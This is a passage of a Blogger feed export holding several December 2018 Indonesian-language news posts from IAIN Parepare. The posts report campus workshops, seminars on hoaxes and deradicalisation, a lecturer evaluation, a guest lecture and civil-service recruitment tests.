src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/8-169x300.jpg\" alt=\"\" width=\"169\" height=\"300\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7080801396204527021\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/terakreditasi-diktum-jurnal-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7080801396204527021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7080801396204527021"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/terakreditasi-diktum-jurnal-syariah-dan.html","title":"Terakreditasi, Diktum: Jurnal Syariah dan Hukum"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-266868110586574135"},"published":{"$t":"2018-12-22T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:05.228+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Upaya Peningkatan Kinerja Pegawai Honorer"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Institut Agama Islam Negeri (IAIN) Parepare melaksanakan workshop peningkatan kerja pegawai honorer di Bira, Bulukumba.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9394\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0069-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai tanggal 21-23 Desember 2018  yang diikuti sebanyak 77 peserta, terdiri dari tenaga administrasi, security dan cleaning service.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Musyarrafah Amin mengungkapkan workshop ini dilaksanakan dalam rangka meningkatkan wawasan dalam bekerja sehinggga meningkatkan produktifitas. Selain itu, kegiatan workshop ini para peserta diberi materi  bagaimana membentuk sikap dan perilaku yang baik sesuai dengan tagline IAIN Parepare \u003Cem\u003Emalebbi warekkadanna, makkiade ampena \u003C\/em\u003E(sopan bertutur, santun dalam berperilaku).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9393\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0023-1-300x148.jpg\" alt=\"\" width=\"300\" height=\"148\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop ini mengusung tema membangun etos kerja profesional dalam meningkatkan kinerja pegawai. Hadir narasumber Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare), Hj. Musyarrafah Amin, M. Si (Kepala Biro AUAK IAIN Parepare) dan Dr. Sudirman L, M.H (Plt. Warek III IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bagaimana setelah kembali dari workshop ini dapat mengubah wawasan berfikir kita, mengubah cara kerja kita kepada cara kerja yang lebih baik. Tinggalkan hal-hal yang tidak bermanfaat, menuju kepada pelaksanaan pekerjaan secara maksimal,\" ucap Ahmad Sultra Rustan sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/266868110586574135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/upaya-peningkatan-kinerja-pegawai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/266868110586574135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/266868110586574135"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/upaya-peningkatan-kinerja-pegawai.html","title":"Upaya Peningkatan Kinerja Pegawai Honorer"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8192941486735545325"},"published":{"$t":"2018-12-21T20:43:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:05.518+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Direktur Deradikalisasi BNPT: Pertahankan NKRI di Tengah Kebhinekaan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Usai pelaksanaan seminar nasional kemarin (20\/12), jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare kembali menyelenggarakan kegiatan positif, Jum'at (21\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang diberi nama stadium general ini berlangsung di Aula IAIN Parepare. Diikuti ratusan mahasiswa, stadium general ini mengangkat tema merawat kebhinekaan dalam bingkai NKRI, menjinakkan sikap intoleransi dalam berbangsa dan bernegara.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-9389\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG_20120101_084411-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Panitia, Dr. Fikri mengungkapkan tema tersebut dipilih karena melihat realitas adanya ancaman terhadap Negara kesatuan Republik Indonesia. IAIN Parepare sebagai Perguruan Tinggi Keagamaan Islam turut mempunyai peran andil dalam mencegah ancaman tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Karena kami dari perguruan tinggi Islam, maka kami berusaha untuk memproteksi, menjaga persatuan dan kesatuan dalam kehidupan berbangsa dan bernegara,\"ucap Fikri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-9388\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/IMG_20120101_084335-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber Direktur Deradikalisasi Badan Nasional Penanggulangan Terorisme (BNPT), Prof. Dr. H. Irfan Idris, MA.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Mari kita pertahankan NKRI di tengah kebhinekaan, kita pertahankan perbedaan di tengah persatuan dan kita bersatu di tengah keanekaragaman bukan keseragaman yang dikehendaki tetapi keragaman yang harus kita perhatahankan, bhineka tunggal ika,\" ajak Irfan Idris saat menyampaikan materi.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8192941486735545325\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/direktur-deradikalisasi-bnpt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8192941486735545325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8192941486735545325"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/direktur-deradikalisasi-bnpt.html","title":"Direktur Deradikalisasi BNPT: Pertahankan NKRI di Tengah Kebhinekaan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6728777606058142953"},"published":{"$t":"2018-12-21T14:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:05.809+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Saring Sebelum Sharing Cegah Penyebaran Hoax dan Ujaran Kebencian"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan  orang mengikuti seminar nasional yang diselenggarakan oleh jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare di Auditorium IAIN Parepare, Kamis (20\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9380\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0048-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDipilihnya  tema cerdas bermedia sosial dikarenakan maraknya berita-berita hoax dan ujaran kebencian yang tersebar pada dunia maya.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir empat narasumber di antaranya Ach. Dhofir Zuhry (Rektor STIF Al-Farabi, Malang. Penulis buku Peradaban Sarung), M. Ali Rusdi Bedong (Dosen IAIN Parepare, penulis buku Maqashid al-Mukallaf), Syafrillah Syahrir (Peneliti Litbang Sulawesi Selatan, penulis buku \u003Cem\u003ECalabai\u003C\/em\u003E) dan Zulkarnain AS (Dosen Teknik Arsitektur UIN Alauddin Makassar, penulis buku Guru Malaikat).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9373\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9373 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/5-300x183.jpg\" alt=\"\" width=\"300\" height=\"183\" \/\u003E Moderator: Islamul Haq[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu narasumber, Syafrillah Syahrir mengungkapkan pentingnya saring sebelum sharing ketika membaca suatu informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kenali sumber media, apakah abal-abal atau kredibel? Kenali konteks berita, kapan di mana, siapa yang membuat berita itu? Jangan terpedaya dengan judul, semua berita wajib dibaca tuntas. Jangan percaya pada meme, minta link beritanya. Kemudian puasa sebar, semua berita meragukan berhenti di Anda,” jelas Syafrillah Syahril saat menyampaikan materi.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Budiman ketua jurusan Syariah dan Ekonomi Islam berharap agar para peserta seminar dapat mengamalkan apa yang didapatkan oleh para pemateri.\u003Cbr\/\u003E\u003Cbr\/\u003E“Orang yang cerdas itu adalah orang yang mengamalkan ilmunya. Kalau ada orang yang berilmu sampai langit, tidak diamalkan nonsen itu. Amal, aktivitas, perilaku atau apa saja harus kembali ke empat kriteria. Pertama, sebelum bertindak harus tau dulu (paham) harus cerdas. Kemudian niat, lalu sabar dan keikhlasan,” ucap Budiman menutup seminar.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam seminar tersebut juga dirangkaikan pengumuman para pemenang nominasi Syariah Award 2018. Berbagai penghargaan diberikan kepada mahasiswa berprestasi, alumni inspiratif, dosen, serta program studi terbaik yang ada di jurusan Syariah dan Ekonomi Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9374\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/6-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9372\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/4-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9371\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/3-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-9370\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/2-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6728777606058142953\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/saring-sebelum-sharing-cegah-penyebaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6728777606058142953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6728777606058142953"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/saring-sebelum-sharing-cegah-penyebaran.html","title":"Saring Sebelum Sharing Cegah Penyebaran Hoax dan Ujaran Kebencian"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2719357401903553813"},"published":{"$t":"2018-12-21T14:09:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:06.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"P2M IAIN Parepare Lakukan Ekspose Edom"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pusat Penjaminan Mutu (P2M) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan ekspose evaluasi dosen oleh mahasiswa (Edom) di ruang seminar Pascasarjana IAIN Parepare, Kamis (20\/12).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9376\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0023-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebelumnya, mahasiswa telah melakukan evaluasi dosen pada perkuliahan semester genap tahun akademik 2017\/2018.\u003Cbr\/\u003E\u003Cbr\/\u003EEvaluasi ini dilakukan untuk mendeteksi kekukurangan-kekurangan yang akan segera ditanggapi. Selain itu, ekspose ini juga akan menjadi dasar apabila tim assessor berkunjung ke IAIN Parepare. Hal ini dijelaskan oleh Dr. Firman terkait pentingnya melksanakan ekspose.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kalau ini tidak dilaksanakan, tahun yang akan datang tidak mungkin assessor mau mengkases ke lapangan kalau tidak ada dasarnya,” ucap Firman, Kepala P2M IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9367\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0027-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHadir membuka kegiatan Dr. Sudirman L, selaku Pelaksana tugas (Plt) Wakil Rektor II IAIN Parepare. “Menyangkut sarana dan prasarana insyaa Allah itu tanggungjawab pimpinan dan adapun pelaksanaan dari kerja yang menjadi tugas utama kita di lembaga ini, semuanya harus berperan. Seperti evaluasi ini, apapun hasilnya perlu di follow up apalagi kita akan menghadapi awal tahun dan akan menyusun lagi anggaran dalam rapat kerja. Maka tolong poin-poin yang menjadi unsur utama perlu menjadi skala prioritas,” jelasnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9368\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0047-300x172.jpg\" alt=\"\" width=\"300\" height=\"172\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2719357401903553813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/p2m-iain-parepare-lakukan-ekspose-edom.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2719357401903553813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2719357401903553813"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/p2m-iain-parepare-lakukan-ekspose-edom.html","title":"P2M IAIN Parepare Lakukan Ekspose Edom"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7934725792072833217"},"published":{"$t":"2018-12-20T16:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:06.426+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"MASIKA ICMI akan Beri Beasiswa Mahasiswa IAIN Parepare Ikut Event Antar\nBangsa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi (Prodi) Pendidikan Bahasa Inggris jurusan Tarbiyah dan Adab IAIN Parepare menggelar  Stadium general bertemakan Education in Southeast ASIA (a Comparative study between Indonesia-Thailand) di Auditorium IAIN Parepare, Rabu (19\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Penanggungjawab Prodi Bahasa Inggirs (PBI), Mujahidah mengungkapkan stadium general ini dilaksanakan dalam rangka membuka cakrawala mahasiswa dalam hal pendidikan antara Indonesia dan Thailand.\u003Cbr\/\u003E\u003Cbr\/\u003E“Perbedaan pendidikan antara Indonesia dan Thailand tidak terlalu signifikan, karena Thailand hanya  berada satu level lebih tinggi dibandingkan di Indonesia. Tapi ada beberapa kebijakan pemerintah Indonesia yang perlu diperhatikan sehingga dapat mewujudkan pendidikan yang merata.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, mujahidah juga menjelaskan kegiatan ini merupakan feedback dari kegiatan WoCESA.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini sebenarnya kunjungan balasan yang pernah dilakukan Prodi PBI di tiga negara yaitu Malaysia, Thailand dan Singapura, dan salah satu perguruan tinggi yang dikunjungi adalah Fatoni University,” tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003EStadium general ini dihadiri 400 lebih peserta dengan menghadirkan narasumber Assist Prod\/ Dr. Mahamadaree Waeno (Fatoni University, Thailand) dan Ismail Suardi Wekke, Ph. D (STAIN Sorong, Indonesia) dengan moderator Wahyu Hidayat, Ph. D.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9365\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/pbi2-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Selaku Wakil Ketua Umum Majelis Sinergi Kalam (MASIKA) Ikatan Cendekiawan Muslim se Indonesia (ICMI) menghelat acara stadium general ini sebagai ajang menyemai tunas cendekia. Untuk itu, MASIKA ICMI akan menyiapkan beasiswa bagi mahasiswa IAIN Parepare, dalam batas kemampuan yang terbatas untuk mengikuti event antar bangsa,” tulis Ismail Suardi Wekke dalam akun instagramnya usai mengikuti kegiatan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7934725792072833217\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/masika-icmi-akan-beri-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7934725792072833217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7934725792072833217"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/masika-icmi-akan-beri-beasiswa.html","title":"MASIKA ICMI akan Beri Beasiswa Mahasiswa IAIN Parepare Ikut Event Antar\nBangsa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1660598582978467586"},"published":{"$t":"2018-12-20T15:13:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:06.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Tingkatkan Kualitas Karya Ilmiah Mahasiswa Tanpa Plagiarism"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Program studi Ekonomi Syariah jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN Parepare) melaksanakan workshop metode penelitian kualitatif dan penelitian kuatitatif di Aula IAIN Parepare, Rabu (19\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir narasumber metode penelitian kuantitatif Dr. Hj. Sri Undai Nurbayani, M. Si (Dosen Fakultas Ekonomi UNHAS Makassar), narasumber metode penelitian kualitatif Dr. Fikri, M.HI (Dosen IAIN Parepare), narasumber praktikum metode kualitatif dan kuantitatif yaitu pedoman wawancara dantabulasi data Abd. Hamid, SE., MM (Dosen IAIN Parepare), dan narasumber praktikum statistik (SPSS) Syahriyah Semaun, SE., MM (Dosen IAIN Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9358\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9358 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0367-300x154.jpg\" alt=\"\" width=\"300\" height=\"154\" \/\u003E Foto mulai sisi kiri: Syahriyah Semaun, SE., MM, Dr. Hj. Sri Undai Nurbayani, M. Si, Dr. Zainal Said, MH, dan Dr. Fikri, M.HI.[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESyahriyah Semaun yang juga selaku Ketua penanggungjawab Prodi Ekonomi Syariah mengungkapkan workshop ini dilakukan untuk lebih meningkatkan kualitas mahasiswa khususnya di Prodi Ekonomi Syariah dalam penulisan karya ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003EDengan mengusung tema  peningkatan kualitas karya ilmiah dalam mempertahankan originalitas, kegiatan ini diikuti ratusan peserta yang terdiri dari semester tiga, lima dan tujuh.\u003Cbr\/\u003E\u003Cbr\/\u003E“Tidak menutup kemungkinan, materi ini penting untuk semester 3  karena sekarang mereka juga mengikuti mata kuliah statistik dan semester 5 sudah selesai tahapan statistik dua jadi yang lebih mendalami semester 7 yang sedang proposal,” ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9359\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/12\/DSC_0368-300x119.jpg\" alt=\"\" width=\"300\" height=\"119\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung sehari ini, dirasa sangat penting dilakukan menurut Dr. Fikri selaku sekretaris Jurusan Syariah dan Ekonomi Islam. Hal ini dikarenakan pentinya mahasiswa dalam menghasilkan karya ilmiah tanpa plagiarism.\u003Cbr\/\u003E\u003Cbr\/\u003E“Bagaimana anak-anakku itu bisa menghasilkan karya ilmiah yang baik, terbebas dari plagiarism. Ini hal terpenting yang harus diperhatikan, kenapa? Karena mulai saat ini semester 3, 5 dan 7 dibekali pengetahuan tentang bagaimana menulis dengan baik menghasilkan suatu karya ilmiah yang dapat dipertanggungjawabkan dan sekaligus menghasilkan suatu keilmuan yang bisa dinikmati siapa saja yang membacanya,” jelas Fikri saat member sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003ETanggapan senada juga disampaikan oleh Dr. Zainal Said, Kepala Pusat Penelitian dan Pengabdian Masyarakat (P3M) IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kegiatan ini menurut saya sangat penting dan saya berharap adik-adik mahasiswa bisa mengikuti secara saksama. Semester 3 ini, harusnya memahami lebih awal supaya kekeliruan-kekeliruan dalam menulis itu bisa diminimalisir,” tanggapnya sebelum membuka kegiatan mewakili Rektor IAIN Parepare.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1660598582978467586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tingkatkan-kualitas-karya-ilmiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1660598582978467586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1660598582978467586"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/12\/tingkatkan-kualitas-karya-ilmiah.html","title":"Tingkatkan Kualitas Karya Ilmiah Mahasiswa Tanpa Plagiarism"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6172283366860030419"},"published":{"$t":"2018-12-20T07:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:07.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Hari Terakhir, Test SKB CPNS Satuan Kerja IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMemasuki hari ketiga terakhir tes Seleksi Kompetensi Bidang (SKB) Calon Pegawai Negeri Sipil (CPNS) satuan kerja Institut Agama Islam Negeri (IAIN) Parepare, Kamis (19\/12).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam proses seleksi kompetensi bidang ini dibagi menjadi beberapa tahapan mulai dari tes terulis psikotes, wawancara, dan praktik kerja.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pada bidang wawancara ini kita sudah terkoneksi dengan sistem yang ditetapkan oleh Panselnas, makanya kita ini sebagai penguji di bidang wawancara memang kita 